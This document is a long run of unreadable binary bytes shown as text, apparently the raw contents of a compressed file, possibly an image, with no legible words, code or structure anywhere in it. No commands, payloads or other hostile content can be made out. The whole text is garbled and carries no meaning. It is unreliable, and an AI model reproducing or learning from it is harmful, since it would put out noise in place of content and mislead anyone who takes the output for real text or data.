h�P�hl��l��5VW]):yg��q�ݜ��W� ұIyƴ�	.�`�5 Z�h`@,@�A,5�(d����� ��j�@,�e�h�6��p@x�t$�GP�EE��j%r�Vv(e@p���Y��H�K̥0i�M/Q�޾T@���шfh dQ�J���Q��Wt�50���uyŖ!�ن0f���f�����ɧ�[�]vq$��|f��������R(�}O٠(�B�AZl�(��������.hPJ��1�0���Q`Xtq�J��F��>���%Z�!F�t(� �c[%���.5��h%*���eL�|�7^�f��i''��n�V2I%Q�P[��������CA��7�E���.D�hd�ry���u����t��	Z��+���
��P��I��eC�����o�.? �����F���aQN�.�V��R��.׵Xn��,�gϪ~T,�\�v��y{����Ȃ&��@�"s�l��x�aZ� d ���
 �\���,DeJ�䀆4�(f@�����0�c��`wC��e�6���pc@&�jă�� = e��$t %@�SJ$��64*�EJ�Pt 
-hA�^�(�*F}�>�H���,")��1сg0��.�LJ�{��l�D���c�[h2c ��*�P� j3��'���$i2J꒐,sAn�K����d�( L=ȂT��S�D.���v:��bg���e;�C���t�K�p� 8��$"m�x�:���(�i�"�w|�+;}�'A�v�'݄n�Ԗ'z�;F���b���|��%�PR��@
R|B�Y2��Lb�i�
���Pa�|�\:�[ T`�{nd;���.y)"j$�7����"O����P�y�)L�ʎ'���5���19L��5uzƥ5�ߌ�Ms��9Ņ�$�J=a� ��0PE@�� 
H�d4�`hq %@'!���9n�D#J�"aP� 3��`e@SoR
D�H[ssf"�����T��ga��´&��I��4��jVv���0��7OdaRM�`J���(@ P�kWK7@"����&�Fh"�|	`N�9�$KQhLD[Q̠A ̂�p:�Jw�6Z,Lt��+�
�u�������w_���x;����2*h/f�e��z�╒}�ۙ���|�{7��zw7�-�����x�;joc�k#OxU�� Ԡ 7�� s�Q% ��/ fS�+�u$�_��
��+�Bx�3��J"`� � ;��d��U�t=���p�S9�>ֱ��l��ٮa���<e��\�N#�@aת �'����K�޲�V96�������,8v�|N����@z��ҭAR �(��nȀ���L�@ �g���!���s��iB��v�.��O�R�jb"���X�u	�i���H�Ө���i�D6	 ���ّ	�����h7
zNv���md;�����-�f����-����ltg{؜����%!ٞH�'�}o{���w���v�{��^�'�Mluk{��!���� |��� ���s[��.vQ?b|����-�r�a�Xy�EQ�x��θ��,< ��E,`����,e)�я~t�]軈�tp�k���8l�]�B���,����+['���n���=�5�A��}�[]Wa�ٻ�v���{?��_�@I�V͵M��Ag� y�E���]�%/;��n�3�\O?��QQma3|�6�����ԧ^"hBЋD�a	�pD��= A��G����$�;��&���(gp	�����)@:#[#�_�m{�
Jy��ЅT`v�@����#���G0�Z�b�h�.`�����Ւ4WsT�m�G��]�� �0��~x #`�h�p 	P��]��!�>PX!=0l�p��J�zB �@� �� %� 6p��e�` y@�y�F8h� �+`d�pGlgs�V>o�� U�M@\����u0 ?�u`u �u0����\H.�a� L Y�7u*Va<�~!wpo��L6���xc�Go:� ��x�sP�
#0z�S��@$�0 9 ���$p~�� �0Pp�p�����w�% ���wx��i����0���#�~�H0`�9��\��i@	�	@�H�>�u)��	��@%P{�" D@B����`(.p���1�h0%`�0>��� �����8@�w����
6@"p�� 2 @"0��zp ?0 k�F1 �Pq`$�
�0��D`S0[x�L���I��&,`nqglI -�A`o2�Y�����8|��p_C6��mog� 9���H���
 @0pp7��X��z���/0 ����H]�
		+����z@\p � 0)�p���� �p�p�Ҙ�	�v�\@ �z@�T�@5 u�<  �h B�  o ��  �(��(#2R
8F���(��չk�^Մc�k@6�P�V�����DɅ"9�70/З/�q��b�k(�F���z����
�@�`
vx�b��R������Vo�
+p;��ȩP\�-GР��m�� ��Y�� �#�l���8�97�7��v���`r���� �7�I9IS��xz0I�S72Pw��v  ���Ȁ� uI��x�g~`�H����i@�Hq@� uU��%�HV` D 	�)��R"
-uI��#Znkn�c�ɩ�)�' ' 
�	 SA���sca�!���P ��Yp @��k�1z`vP����>ه�'	[h��#�Ė�r7�vO0s ��'��+� ��	��	[ P�f�v�ֈ�H"�X��F���
	�_ �$��엗e� 1
�/����� X�
��
�
���h��	�z`��(�x�*� T0��{Ћq { V V{ 5z��vy�u)�9i�c��ᘦkڦ��:2�Pi �p��D������- ���p���e�&n  @���ɴ@�� ���f���, 9��Y�� <*��*h �	��PPl@ �
e�v !��`�@D�9���m�b��bp8�
��'� � �3:�����@ *�x`�Gp��� �0�	�p����	�p��ຢ	�y/p��u�p^�w� v=ʺ�� ��`�i�{0�`Y$�w�	@>�{q�#�PpP�$���p ����ȥ#{~`j�`�(����x�IsI !.Pk�q (���Q�(�l���y+��RA���m��
��I� � ]� �k��k�Щ}�	��a���b�e e�Y�z@�0��v{ ���,`��p/���m.�^�G Y�𸢐  ���,�5���_�0� �� &�
:���"�x` ��� �0	�	:�
w��'6�
��u.��p�}<����� /@ ��xTp>`��ǈ h�9	NP?i�PU�iP]��{�P���!K�_
��?��8��9�u [q�.�!�`[rg���}06� ���p�pˣaa���
��
 ۼ͢�E��2lW` ɇ}�	a����@ Ap}U��P*@epJ�l��|p�MЩ� p�yx�,r���oG�8��k�z  j��D �B@
���h/��vxx@%w� � b8��@@l� vP�x~� ~���~ ���%
MPc�M }������G����wp#  �w.B�p eJ]І{0������#Ќ�h����u}�y \���kJqp���*���t	��yP��v�pMJgq���g�L�R����Pc0�y�	+`�yН�0� l �D�Up����+���$ 	��Q e�,���I i �Ǟ���`�w��0�������^wG�fk��  �"  Ț')�� �,`�����,=v�ه���w0P:�:���>͞�p@��u�p�PM�	��Ը� v� ���W���� ��*8n�~E�=:�0�P������瞰l�5��)����t`AsA;n �@�B� �<���P�Ag��s�{pG�+� !@%b� !8`�6-��Y�m6��]8	0 �  B�k�0T`���]��k�@��[�
.Pmp����k~`����2�� ��k���Ŗe�_�@k�R�U�i�ff��j ���	B�	S _�R�d��6\Mo X�����ɣ��:���༐	U@������0�p���h�T@�e�
��n� ��
qK Vp�����,P��,0^ p � / �5\�u��C�	��ޘ���0��H�����h�M�%�  ;�9<�)�p���Pt�Ҙ~��L�j�z}Q�ͅ�8� ���0�.��<?� � �p�*�E���$���f L��
.��� � �����4� �͈�im�pW����&�����pG`G`�rpk��B�� W`� ,p}�VL����H޼�y +�~�����Y����M�	�<��Ξ�l~�� ����g����Ȗ��^~ m�/f96���������J���w�0��I 2��{�Jlc!)�����h  y`D�`�}8 $4������B� �Hj�؜������p�"D�� bB�5'V�X��`Ŋ66�k�&����[���Q��648�&W.WL�,X��ɮ�D�PÀ'H�d���!f	�ĥ>�``��G��s�><�R��a�x����
�|�Yb��r玝%]�rU���^����ƭW�tU�PE�.
�9�zu����8��N�)SH8��w�,6q�E���V]��1���.B��P�5j 1�Byr��_l�~A���G�撆��`ռ�, �Z�G!
@�4h��AӢP�<A���Q#֙[H��8���K�K!���5 ha	# Da�"�� bi���x�  X�D ֘�Z|9 �C4B�෍X� �^1�2�8`ѣ�Z\����bz�&������!�<� �`��+� �l0@�����b�;X�Chc;T�Ҿ�<1��o
B���c;;j�ŁVzi`�WhyA���h��2�,Ǫ8��&n��Z���Fˁ�<k��VgiM�X�je���40��,� Rx�A�"5��H�kŗ稻``���S!a�4�J�;�n�@�����<Q
e]>h����	~5 ���-@4[�8h$=�`�5�(d�:E�0��o�V�X8��h!�"� v ��6�E<�0�OP1A�2�(�9�`�*�PE	D*P�����A$i��hr-t) �*�s+�-��B�(t����xb7�D%+U�ꡇ0���Á	pL`� ��������=�8���
H��[dqL�- �e�Y`�,T~i"2
3�3#I���za4W `�i�|�CN����ȩ�p�����~)��f�a�#����Z�É6$��I���;��p@!y[��{�]#�<�AX��E��#��ϓ $x@9PH�
bbP$fd@,Ðk`�B��� ��f�`p`l!k���
<80�Aq0�1 �:`P�B�W S��Ҝt���>x�ST0�9h�*��Vj�`9� &H�U��M+ ��X��}4� �"P���v�)����u\)Y�q��� � �dTMhB	
`�9�8��HЊ�h���h5�,݊
i�A��4(�,B�89D8E��45���"<��"���� B�Rأ�l!�@�+}0�yD�5��<KpC#t��(|��0�j� 	#��$���e  � !$	 �>x �>p!��-`f�`�	�\�Bh����m:Ѓ<� }��9xBl�YFٰ36|�� � N$�%L�E�r����l��*�D��<���<!	?M*�r���	O�#V��:cx~��O̳ou�I@�
��p "_��]�br��#n�̉*��" u����U��E#��
b u�Y�����.(�<H�,��*��d�W(Nr���@�am��@{�D��	i 	�� @}xfR���)jA)���X|�� � Fp�Y�Fl�x� 
Q.������Ppb�R��������%P��,XfE��,�*�ব8�?�~v,��u0B�� (i&;t�
��(�"	Y����l�8M@��T%��H�z`6 ~=PBt��3�6h�T/a_@ ��r	\�+�Ʋ�ˌ䢰�	��1Mx� 3��PQ@��P++�Ȣ�`z=� @�Z�$�^���t�U�
lpA&W��������>(���H �����D�!]��燆5�`	g���Da��-!�k�Zl��3���"�.�)5�@��U�	� �P R�F��P�P�b! !<`/p�#H�]�A�H\ � @�	TJ[���O �*~�` \�� �"�$@�Ҧ����"�ͅD��6К
���@�&n*�f�t���@	�x���� *���@ 
`�g�j`��Ԣ�s�VG <Z�y�t�P�T����cPY����@`A������oE���'��P�
��OA�����4��-�a�2t�c�Cp�0���/�= "h�,T�b��]-�P{D!�Ǚ�I�l�MH`�<��
� �@E�  ���n��/H����5 p�N\�P���9� w3a�ː����P���0 UA��A��%����6 p`J�`��	t�	\A���k��!R쪞�p."�b��g|�6(� (�,B �<Ә�]ta
)�1�Xi MyY�`�=:�3@ A���p���Y��3��x�FrL�Ա�$M��&��I� 	(�6K Gx	]��U���i���W���+��2`�8 ����r3(��I`7�x�[X& h�� 7� $ �1P�XS�	c&���2 �� 50� � ۃy��v�i�FH�xɀ@�z�[5�@� .p `P#>��%���������,�9Z�� 30��:6:�4�8؃=H ��:���� p���+0 ��|9�7i1C��(.�8 C��y ]hc( �'�!��K( �����W�	�F娅�Ӆ_8@��=��0 �B:��z�_h*��X�_a(�"��z��[�NX
��
p�2�F�(�,B(�҅WX� ;�Bx (��"p�"��,���� �� �a�3����u�)TQ����3���@ [�&�+��H�	T���P��@J�a 5� 5�C[i�A
��Q@��c;T )0��(�J*bC���������=�A6G8�;��40@�D��q�8�4��)�W\x��CY�k<�EC(`�LJ ��B0 Ѐlz�lb��� �+����5*����HA�t,����ʲG�H�ʨ�6@��N���$<����s $�[!�Uq����	I��2� �˂
  !X�@�0؅y�bx��H . �-�b(�@`���� �4��Kr���	��Q&y�<p<H�
o[4���� 職���I�e��(Q������� �S��+ȂI``��=m�2@���69�c� <�#0�=��؂88U�)�4�=H @H�= ��vӅ@�3B(̷��L��Xx 8�Jk{�
�p��0����`�:y�ś�5P �
k�Xh�6���P]Д�
t�-؃X�R��_���6��S�ʘ���'	��&` X�X��l��h� I�	�`�+Hc���! ���[�&[����Y��@�p��9(^r�
hV$J�Rֺߐ�;�e2�F8JT����n�����Sc�m�>XL�ؼzE�5��y�8@� ��C�,��r�6*��@��Ã(�9��r����S�9P��66��ź4���D���ትx�-�"n��3�Y�Ŧ1�L��!�$�)(����P�S	H�K  p�� �d�]��6r�H�[���X9��؃�d�Yh�&(�	��W�����u7x[x�XA�IA�3��jiX��1x1��KX@ ��=h*�0;��	�� �0}*}c�k�p/��B�(��E]7Ѐ*DPr���4ljWЁ+h��P�$�C��x� �< �y�����&8�*��O�� ��z�2(� �*� @
r�6@ R�U9�
������K'p�_��.Ѓ8 8P������).��\�|���%����Z,b3P��0�#P5�L
���<H5�,���Z#D��_�䄃=�Y�,Z@�I�I��_�� &<h�+�U�_�F�2��6����0�(�K�" p�
��- �p�:��bh�а� Y�ȳ(	��)(��`G�߹3�{��1p�1�� 7��, 1H� X�b[��(P?������T���$(���t����#Q���&�^x:8�P
���U��R�'�)8��6��Fx��:@m��_�� -+HY�	,I�-�p�<�`����H��ˁ/`DTM�G�p`�8 ������+kT�^(��u�ؔ��"E8��DH4h�̐{���
.b�5h�����O<��J��b[�:� � ���-�Dj _�V���.��$��[� ," .X��1`��W��� #$R��.]E˄%�W � �-�<؄B ��(��� (a�	M�K� ��� F[�N*�9�<(�;^{ʜI�F��O�E(�� ���$M�4(�Y�6U@��bUF�`!=�6o����4pp8@ ��˹���*�3p�1="q����e�h�G���68�,�pm�F
H0���ռ���Dm�+YH8@���
08@TDň�?��
�5 bx�� =$]��ǜ$k���م1(E= �G���8 �1��n�Z� ���/`I���N � ��p(�2^��h�ea�z X �1��H�HHÅ��@�  ���_�3��v=�� A��8��WB`�:�����{N3с,8�J��ʰ��"���#� >� ��^�01�"���Pܻ��ů) ���_qy�L(��������Th��6���QW%�2�$�`83Ѐ��0C���%(� P��n���f�,�(�](8 �D�/���� �I���o
.຅Ѕ��bXp�,�*x�\x�}�"�h=�[�p��� �� qW8�4�1:�ohI @"�&� 6+��@�'p(�b��UY�� X�] ؁8�9L�t_�i�H)	�F` �4���c�H@  A@u&��	�C]�Ѐ(@�I�MMXU��8p`�V(h<`�9`���"  ��m��V��#��Kڃ��_��
� ؅3�!� �5h��]� T��F�	<P�H ��$��'��Ӱ��C�!����@�����|R�K�*�2n8(�Dp�:����Z]h��
"�?ЧR?hb��< ,p��#ԅ+��q�I,K��)��jq��U+�H�_��)�)P������鉸9���.,��-p*p�-h����x�3h�ȃ5p&_�M�S=�(�wG��`���Y���Mg�Ce
+t�O~�ZH�ǒj��E`������k��`( �q��<�'p��|o�|)� � ��b$��8D��$���!��Bő8��`��0G�<y�`C�PuH@�;:T("A�-BQn�h��A�����t��OUtɚ5�#��2lV��^	� ��JEڠ�%�[�%�`E� ��Y�l����,	��SgJ7n\��U9y���L�M�e1ä��5jÃ��
,B��gK�-����r'�D]�B�0�Yc����bxA2��d���2�J���b��q挭3
$с� 5j  ���(��*a��b��p�B�KW�T�+�9`�U�\ 0/l�\� PX�*&H�� ��*b�q �sA]�Gn�y�P�����`C,�:XE?�d���GxB 1���5�P��*� �P���PY�R�)�d�����¼����J���
LP�!�P��h�5�Zm�F>`Q>4������,�~�D,�ݡ��%��	����O�P��� �
,\!^��!�%��G��j%xЅ��[�P	]܂P}ܒG^ QH(w
c�*^*$���4d�������b@x@��-��(��\η�}�a�AW\���`��78q���,� 7l@���P� r8�&pq�@	08��{��[Cy&\p!�0B7��E	�|Oxr�G�p6��� �0 �NK`�L�E�x|��Q��`	)�=H@�.�Ԃ#�8:gW�ܙ'",��G0h6t��u�2����1B_���葆S��p��"�G�z*A���Nt�"x A-�@�$!xЁ]tQDH"��\Q�	�p�,�-�A�{�G��P;�y��'ᑄ'x� u��1�pF�li Iá@-��g @|�UK�8�`@B�?��:� K� 1�n0@XL��B�@�� �C�@�!(SVBZF�@� (�
r!9Xfҳ��Cؐ?0 (E8��|��`��І�`T� J�X�B*�,h�D�� ��"ԕ���UEx�t G�+�!��c � !D��.X�`��Uj`��H��
���Q�O��H�*P�D��5 �� �_�aL ��� �l*(��#�+���
Q4<�-E#
1�`jXC#t����G���ud�e����-t�i�k|䃗��4��X��,x� x@A�LAd�� 	
X@�T�0$ PaP��s ����TX�)|���C~���,
�� � BT <�axC%�D~�azp�)�n(�'���0 j��"$� y�.��]���
����A�� P� �#��.l���PD�|q�Ala:PD.d�#	L�Af@�!0)��G0^��D��&Hr�#�@%��{��⠇@�"h�j��L u������
z�p E�*Y����.�P<4��͛@$� �` H�����p����4 5�i�r��^�ӭn��>�81���Q�����*���$h?�ς*����4t�4��9+������`<��9|�?���0.$�gv0Dt�?�@{��L曃�� ����h�rHD�[�D��^����Dx@q�#j��2�r�� ��� �PAXP@w�{(�
p��\���=p��p�$,$�uЃD 
D�^��� �8��T��C��G;�`m��!���
s������� 5���p�
t��@0�B��XB��C���	��k@�(У'FI\���p`i�"]�Z��lS���7��$ɉ��a$(���Ā!�N�q�t@.��_��S��  O
�Ђ*�A���?���#�a�@�L�HH�%�@"�:lW^C	�$�a b �����@�C$|b��mF�] �i' �]�<�� 
,�h��*� C�N	*)� �0�!�P��Q�4gA���}]�w0�� x�#�1�.��#p@Hۀ6��Hv�0&���M1�8���+��^؃AwìB�g8��% $ ' �
8A �"H4����hF�]�z.4z�c��O>����V��XՎЍ�V�W��Ѓ�0�tV�ZBF �.<9{(<ȀA��s�$�l}Z�Rd TC� u��b�~�!ۯ��fD�2�{0̢@�����
�r",^��` fpE-F@1x�B�R���0��`�'4�=X�r���"�!�H��Dd�, �L�K���)� �T���P��������-�B�������lA\ '0@+��\쁊��؂��֡��A!��� �@$��$$L��xOv�m5Z�� 4oMq�K���7Y,����t	���`�d�����tAU��,��A-���0�A�D�"�	@���U��"H�$��0��=G)�Bt��B����(<B��"@�z�^&>����<B'�"(��*8��� �@�A@@$���N��B�
�0��q���+�Bt�Ȉx_+�A"���0�$@�A��dA��0� �������	��J���
l��Ad�% T� A=��,���x�::��!؎�A`@4	,��
nV,��.� z�Yz\t� \�q�����@۵]v� v���� �O
� � ��{��8/����F"X�+ �Ђ��x�/A��A�@��8^$�A��N�Al�.� �-� R�� ��G��-A8�,���+��"��\#t����&:Ȁ!||�|�l�*D�<� 8B  1L�@���N�L'xx���'���A(A�A �+<*�+ ��� $��1��_���|� ��Gaُ9Q`�������}Yx��DlAA�@8�����0@�<�/�@@�����N� S��l@�,%��z��n�'��md��@F!��舎�� H�
�r @$� �����pZ�Da�A$B ��a� �A��?��}m@,5�+	�B"l�/l@8�c$�A� 0��x���%�!�@|T� X�A	�A%�! �'��� d���#�@'<t��� �<B�� &<A���d�1�@Q���.x����J�<Ԇ�*D�A�"��#"(B�_�@��9�TR4��`�"��e������̀�eJa� �	C=�ڭ��X�,���.t�$�
@ -�Al��(A��U�[l���F{B�np���q@k���q�G
��q@�� [n�Z
<hzl]z4�Ll@|�\@PA�R��ā�����k������8	 <H'��A$�#�@8BŁ[}0�.��@ȁ�	�B0B�Z�	T�'�����'�B�&PW�>�<0B� |�a��	�P(_�,|" &���@�'"��\�F9 T <" C$�t�u-A4R���A��8�
t a p��_ 	�uE���/x x �ZL�ԁ/���A-����0J�@�/L 8iy@��B���Łl|�-���do��i��i�V(@�h$�Ү~G
��:�pL(�-DB� |�P���LD���T��H��N� ā��`@_� �l ��~��Ѐ�b��1�x��B��$=P@ Y�/,�%�%��(|�	���@�M<��~�#"(�H�	D@��b~(�D�|A�<P-	��
�#�&@L�A�8 �1B �A^QYā�����	&0@A�md���U�܁t�@A�/���M���/��(�B܁� -@P�E#@�h�d������L�'�� q�qj���+������.��iE(G���oR$��v  p� t�=I@"<L��_�_�� DND*#o�@�(� /�j�!��u�.t	"�&@TT�0�/1�&�$,s%H��~�&�&`����^��S�)�D�'(��	L�T@�b!U|�0���#�� �p`0��#A���F���@4 g�����'%�"x���������0���Dt@PZЂ/l���@ m._��F
��`�@PuP�n �P�VQ���OGuj���z� �Bt&k�`2�2B(��H/� �5�f'�A䰁_�A�Ё*��!@[�l�+��A�d *>[�0��a�o%�$�&8�&��hu-W�!P���@'�&ƀ$A�z�
�"� (Ad	��d��8B���_<��@m #$B��A�ā'�)� �ѐ	����ݥ(���́0�ܚX���B��0䍣@��,�B��+��+x���+����B��$�f1�
u��x��
<a�`5�$�&�W���B�(����ZG� �5	�B��S�ԁ*B)	���&�Y�B@�d)��1kbS�c��2X2`^�!t��)�$�(A%'�dL���%DĂH�p *�B�A	o��A��'���\���Aͪ�t�9P�*������l	0�"�����p���B��ح��/`��	���U��V���,��  �+��'@-�nW� B�D�R,���z�� ��n���� ZO2�xȀ{)�`�����@� H��V�N2(߀XL��-� d�tgM��'�a_L�x�?�*3bOB���	<�� #d �LLi��BGԔ�� E�0K�B}@$ p�aF� )M�"܀��
l��l�
�� ��p��p"�1h Zł8�/���D|A� �Y,u�lAi"����-t9T�����/��@+9�����|�@�7�P� <��	���dӫ�  �H�� <��y���A��!T3&L2���[*������C���ٽ�WHV�`܀hȫm�-�sh 1�@�$�=�'h�1cs)��bk��3� 0�@P�!���<5��f��@��H���B�r�m3�  �"Ԁ.����/��/��T؀���
��,Ⱦ.��,�3I� p H*������ً@	������d�n @�<�A@+�p+�~-}�X�AT� @@s��";$�����=q�`��!B�4�:��cG�q��( ǚ�;N���B  j8��r�G�WH�a@ŋ޸�	�T�� =fxЁaG�UT`LQE�NY�=����t����!JGH�U���,�x����JM�Daґ�4i��M)�9�#��&Ty�D̓�=�$��鉒 F~�R$K�+u+֐5ȆP�����U�"Hؘ���3��#����}��5��&	��j�GL`s90d'A��\����8��()ch�.	H�@@��O�p�6��e�2Zq�-Fp �'T���
��c�#�;#�8*�!��|
" n�)�6:�����脗X�Z�Q�S�Ȗ* �!#�b5P�)C`���0��6����(�D9�x@.���N�"�/����:�p�*��c Gؠ� ta@��<1@< |,�J�@4O �(�`҃@����4AB�DE�<�8H4H<) ����b��#b.�`�*8� =hx��D�a�`�(��"$�Ç<�H6Y��X8�E�D$��';��=찣�-b�@=��$	@�����)�� ���%�p�,��\�he�/��:\�;�P��C�4 ��؉�$��ǎXL	GP�qh�eVPÖ3fYFY�t�@qP`���`����A����U��@UL�BD�!j�T�,%�HC�/ ��)���.��br�H�6U��DM-��0�����P��P���"��)`3��( �Ll�6' ��9��Z�ŀ՟S݀_t�ku]l�@��X=�Xl0@�҃
: �b(��"Th��D��G�`���F"���PB/���	���`(� � aTz ��ȃ��d�{#�c�)�Ԁ������
\&���d&&�l�.!�#�X�P)Dh r��"��,��	��@�P�����T��,a}�*��4�`	�C�ąY0`'�������e ����&W��P� ����,�T� &��a*LTE@(] ���.� ^_p��<֠p�c (� y$�!�G<:`
t���UG�b.l�H� �,�At��z����r�A̠��*�Bt��TF���B�p��i��vH�����H�:��Hr��@�h�6�"�b˜�2W����m>��� GHA�H
��(a, �}p�'%�e @<�p.8B	H ؐ�!Myr�
�ЈF���aC$����� L�	��Q��� z��{V�%=��Xn�`,��p�$��Y�E<�6���i����;`�*��',��(��s��,a��^�� ��p��Ee�'��0\��C�S��A�DU8�1��=��TЃA� F�"����E`���*B�x�\O�C8����ε�p@(�f5c����E���`q�Ld7I/p�!��"A0�R@�@�l��?�I�.:�IlPE����b�'A	���!��U�n� �e��h$�<��A3�`TG�8E����@8��/&��_��#$a �E�"JA��"l�.���=�`���Qu��k�C̖ ;`@C_ �!A�!e���b�`=:��.�0�<Nt��t�+
�L�a��D%ʇ��%B���a�1t�F"E�U1���<��x�F2B�F �?������[��	C�(L�p!-�O�"���[�%������l�B���L���ōV�kP�܄�A�h�QS����/�<��JG��I��)��*P��]>�zP ��ϊ9"�b`HZ�dh�Z�OHC���	� e���.�X$�/�0B��,<a|��1��}�Z���6�b��ml�o !`���IA�óW���=r�X  �C��#`[z��w��\!$��	rЁt�IX>@�ЀD���Af(��н�ׁ
f �-&�.G?;��A�i�0Tx5����ؼ5CQ� �:���u�<�B>H��E-�2$$�JH�Χ%�I����s:�3�::�]�e&f�b���_Bn=|� �6��Zl�/ <06 ` W�9� �- �nW��y hߝOQV ���$��h�b��5�R��N !�@�.lO�Կ����Dp���pC
��3������|P� WX.�}�g���>P�&��}�P�!P�)SȂ
(�3�ׁ����F��+詋��b����@�x@�.oʼ��`!��  a� 6�r�Vj����F`q��0�,p ��� d�5���s��6O�<߰�ʯ���̤]��po� $ޠ	q�v����
��
m�	�0
�p|�t@售%
V lAuj�w�� ذ��pk� 2!�t����,��<!
@dta�`�^^�f�ܐc�#�,Qnm ~�d���.��.<A�uX�X2�2qnal�_�s�^�Y������K1	4@l�Bb�������0�Q�J���%���hp>�k����hi�1��4��F�sP=�@��?  �����1�x@,�0# t`��Q� k�!�����2��Qu�
��'2$'>rpڑI1�2	��)�%!&e�8`I��22�6�s|�'�2(��'����2)�r)�� yR)�a)/"*�#��zr*�*#�*�R+�R)y���*͒)��H����0ވ�-s0+}�(���R���,�,��){R.�0�d/��/qP��1�.)H%�/.�0�*�R��b tn�4335s2=�'3�3un4;��>�47H35I�3M�4Q3/W35e�5_s2C�5��4k�4uS�,�2�38�s8��8��8�39�s9��9��9�3:�s:��:�3   !� � ,    @�  � a��0� ��"\��!Ç#B�(�"ŋ3bܨ�#ǏC���c�N�D���1_�`ʌIs�͚8o���s�Ϟ@
剒�ѕHU*=�4)ӧN�6�
��ԪX�j��5k׫��}Yԉ�cgӢ]��-۷n�+�.ݻv�˷�߿�L���È�����ǐ#K�L���˃�b�̹�XW�Z��5��h_�R��,�5iת��6��vꕠO���4jW�R�-{��՞kNμ�cW[z��N���2��{�
[�[������聀_�<���S���~���O������|e�םs�a �6Xj=�p�	R8a�Nx��Afh�&<�݁���!�X�b���$���X���"����y��>n��_�x��qW��,F)�Q��z#�H�U�݂h�%�r�JS� �ݍ���(U���R����J�u�p��rL�zO�9f�n��d��f��r	��Rr8�+$Ei�bʢ����@x �	?�:�1�������i譞�B鋼�Y�#�Yg��R���i˥��	�,!��@�X�#xশ����	~v�j���빕e;�b��n��;�n��(��[l�WBq���;� �i��j+�fʩ�rz��Ey�Ee[��v��Ǒ�p��$�\��uB����|@=�y%�U��r+�["��9���ǰ,�[������	�[�ϯ�,ucPWݱ��[A�r�[A���p�?�mB�i�x��c�*2�#��2�*�����-����fLmxc���+,�	 ��(W���u��A�=0�����";�1Lk���y����bp�����Q���]��q�Q�p��߻ź�����u�K���Oy��vKy���"<w��~��ǬΤ����X�SV���G\���OH �5��Wݿ�g�$��y��+J���s��|D��>�>*u@E��w ��,���8=)]�zd[� 8 ~	L�bД���q�s���@���}a[��ù�o�n���B����@T��8�������v�=~���@�-v������C���0R_����#�0JّbFX�:�ю<��)6�D���¡J�d��X��pd��#�>�Qb0��&��@.�T�s��M鈣DI�2�� ���3�MbbL�*�8���%~�J*?�	]��A�Y�`���0�g{a�ȸ^�KMu�K���l����,O3�	d�%	�#�z�M��,��*�I�\j��,��81��H1]S��<�9�y�f��[����DҳJ�4f�y6;�2Y�Z�8ǹ�N$@��#&��ĒV nO��nٮET�/�����Q�b�:a��T�)��<Zf�4��d���̦�J�cQ	
ǒ�	b���`Tm�s�E�S�
*�& P��+9�ѣ����KR���{�,�qJ@��.�� 	��L�ڗm&��~��+��Ѣ$ ��m,�@�Wɺ�vg]�`+ہc$@���GG�Y����e�hIKP5u࣯�-l����ֳ�b�ٹf���jl/�.����]�Y���Hꍳ��),��
���5�A����e�e �^Q���&ϻC�.q1�F	�a��--��˗����i�`��W����5.:�����P� �z��_�17�{-�t�K`@�v�m�)�a���K����żR
oL[�v`:��`�`�u6lHSm�:�~vX�Ume�{�0|��BNr`�WϞ����1o�`)��3e������{�c���0���&��Ȇ.���ᵰ��f:@	�k��Ì�(=��`�1x��'O�[�2�L\,C��}�@�Z'#8{�t�����)a�������	a�E�V���KU7�����':{Up*J	M��^w�P�e����X�b-���V5�j=�6��J�t���WLBj��6m!��:}:���-���l��vh���m�%|i���^���F�:�c/��<6H(����i�o��]ʨ����M3;��b����j>��(�W�p]o�n\�&8v�?Ɔ2�
a�v��7���(�y��l��0�9�i.��<���~~���ع���=�s����y�ԡ��[�圞�_��u�c�A�l������O��K2�����䄽�p��d� ���=1|������������w���r7<��v�3���v<�'_c�S��͉@s,��Λ��=g�A���2���%c������#����^1���1J�� �!=�BHO��2�/������^��L�LOd���Ͼ�����g��!}�)���^����
�0��L��M�D0�	@`�� z������8��
����0�P
P
�`�0~�w |*0|���	�Ё�؁�1�#(�"8��-���Y� �7x�q��<ȃp��=�Bp���yȷ|��y�|��	AP<����~���p ���\ȅ#��r ,�H���~0�����m� ��	6PQ@�c��`��~����6@
Y�5������؈����{�
��a�P �W�A0~�xA�	=�:�~�a��	����^Њ�����p A���� ��H�H ��`���`�50�`Ќ�����@5�bq����ژ���������Ȉ{� F�
�1{H~���X
�Y�	*�xx��x,�^0�� �F`9�X��X*�]0F��iZ ��b6�
H ?�`!9��{� 6EQ�� ���0�19���	�
u�0 �x� ��A����A�!��h�xxPpX �I�9�i@p ���		�F ���>�ֈ5�
q�`��cY�q鍉� ~�ƀ�/Y���}��~9 �	����P�{�����P�:H�i�p��є�	�������F0�P(�`@�)�d	�pI����W ��_�����(�`9 y@r����	����I��9��i�F�� ��qz��p�<�.�*��xe�����X��������p���ٞ��]`x�XP��dY�F ��x����9��	�p� `��P �
����] Z�@p����9�-�{<PP��ǀ=Ў��*p<�����������8
�^ P����iC�����jH��I�>�d����: ���> \ڥ]J-�"���R�fz��ҙ�g}.`�(&�xx@�hp5 ��A��# �X �H@	����@ ���3�:���ViX@��
�0�9�3P> ��:QI�d�`
j&`u � ��9)�!骰��!���������a�(a}q*jy��Н�Ў* !`iY������]��f�
� F�X�
E��������Р:��y��0 � Pj�
�W��@3P���j&@z��99�; ���������K��q~A�! `{r�h��A� ���᧸�~��"��)�9	�
i�
^ �����6�țFP�> �I	������	�p �p��ٯ�`z0�T[�V{�X��S�!�W�@�!� !���� �`0���a��1�1ò��$)�] ���{ �<����9��� ɮDK��+�>��(����i3���ܩQ���@�������������)�����`(+�X�=yW�p��%�G�:�@��z$z�bz�I�ϻ���7�����;�Лf� ��C���@H�
ۛ6�i�:[�g���@�^Z�^�
�X�� ��*�Y{��)��j�g��� �0��������.���2�*��k^��������������jzN��U��u�C��:<p��>��@���9�D<�F 2eh�+�*0�<��wS�6 �W �A��a��q��1���e������ؼ\z ���;�؋�'콟��Ю�����1\zNj��	u���Ȋ���#)���-
�!p�ډ�E��+�{pA��z���~P����������0�] ]P,p�,0�b�@P��� �`�.@
�L
m���Jqp�?�ǿ�rZ�\��C�7l�T	��ܩ�隦:�F�Ƈh�5@�(a(�(˱��Y��\*����b�σ��i<��=��r�&
��nR��	0 q�Qɭ[��>�Z
�3� "Y����$��� E)L�`��L�ߜ����cRp��,��5p�.�U�<�?��ϕ}A�=/*L��O��TЄ��b�����;��X�
� ���a��Z@`��=0&���	� �L��H�S	���0=ί��l��	Q`�Ea�Q`z:*�xp�-�$˔�q�f�Mb�!�|!�p�~��EaՅ�(�-����R��q�� ��כz�
